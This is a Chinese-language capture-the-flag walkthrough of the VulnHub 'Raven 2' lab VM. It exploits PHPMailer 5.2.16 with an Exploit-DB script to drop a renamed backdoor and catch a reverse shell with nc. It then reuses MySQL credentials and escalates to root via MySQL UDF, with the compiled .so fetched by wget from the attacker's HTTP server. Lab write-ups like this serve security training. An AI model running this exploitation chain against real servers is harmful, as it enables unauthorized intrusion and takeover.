vulnhub靶机raven2

靶机下载地址:https://www.vulnhub.com/entry/raven-2,269/



Kail ip:192.168.70.129

靶机ip :192.168.70.160

因为网络重置后面部分的ip变成了



Kali:192.168.174.128

靶机ip:192.168.174.130

这个靶机主要跟着b站的up主做的,这里附上链接,讲的很棒

Description Raven 2 is an intermediate level boot2root VM. There are

four flags to capture. After multiple breaches, Raven Security has

taken extra steps to harden their web server to prevent hackers from

getting in.

一、信息搜集

端口扫描

命令:sudo nmap -A 192.168.70.160





对网站进行目录扫描

命令:dirb 192.168.70.160

二、漏洞利用





发现存在phpmailer,并在version中发现版本号5.2.16

这里选择直接在kali使用searchsploit查找,我们的版本是5.2.16





选择40974.py脚本进行攻击,将searchsploit的文件移动到桌面命令如下:

cp /usr/share/exploitdb/exploits/php/webapps/40974.py .



需要修改的地方又四处

- target修改为你的目标网站,这里是http://192.168.174.130/concat.php

- 修改后门文件backdoor.php为dayu.php,因为这种敏感词会被拦住

- 修改ip为你的靶机ip,这里使用的是python一句话反弹shell,也可以修改为一句话木马,再进行连接也可以

- 下面的目录修改为我们在网站上找到的/var/www/html目录,文件为生成的dayu.php

使用python执行脚本

使用nc进行监听6666端口

之后访问网站http://192.168.174.130/dayu.php

即可接收到会话

进入交互式窗口python -c ‘import pty;pty.spawn(“/bin/bash”)’





进入后先来查找一下flag文件

find / -name flag*



Flag3是图片形式的,我们在浏览器直接访问就行http://192.168.174.130/wordpress/wp-content/uploads/2018/11/flag3.png



三、提权



还有一个flag4,接下来进行提权









首先进入到wordpress的目录下,查看config文件,其中发现mysql的账号和密码

Mysql登录

mysql -uroot -pR@v3nSecurity







查看wordpress中的user表,尝试破解,但是没解析出来,这里尝试mysql的udf提权

udf = 'user defined function’即‘用户自定义函数’。

通过添加新函数,对MYSQL的功能进行扩充,性质就象使用本地MYSQL函数如abs()或concat()。

udf在mysql5.1以后的版本中,存在于‘mysql/lib/plugin’目录下,文件后缀为‘.dll’,常用c语言编写。



提权思路

• 将udf文件放到指定位置(Mysql>5.1放在Mysql根目录的lib\plugin文件夹下)

• 从udf文件中引入自定义函数(user defined function)

• 执行自定义函数





查看插件目录



gcc -g -c /home/ycx/Desktop/1518.c

gcc -g -shared -o 1518.so 1518.o -lc

python开启http服务

python -m http.server 8888

靶机的shell终端进行文件下载

要在/tmp目录下载

wget http://192.168.174.128:8888/1518.so

按照脚本的命令进行提权即可,使用的so文件是我们下载好的,/tmp目录下的1518.so



或者使用find提权

这里使用nc接收反弹shell

对/etc/passwd进行写入切换用户也可以提权成功,还是nc反弹简单一些